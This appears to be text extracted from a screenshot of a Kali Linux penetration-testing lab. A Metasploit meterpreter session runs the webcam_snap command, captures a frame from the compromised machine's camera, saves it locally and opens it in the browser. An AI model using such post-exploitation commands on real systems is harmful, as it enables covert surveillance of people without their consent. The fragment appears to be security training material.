 meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/Offsec/YxdhwpeQ.jpeg
meterpreter >
YxdhwpeQ.jpeg (JPEG Image, 640 × 480 pixels) – Scaled (88%) – Iceweasel
YxdhwpeQ.jpeg (JPE...
file:///root/Offsec/YxdhwpeQ.jpeg Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
"The
hear..."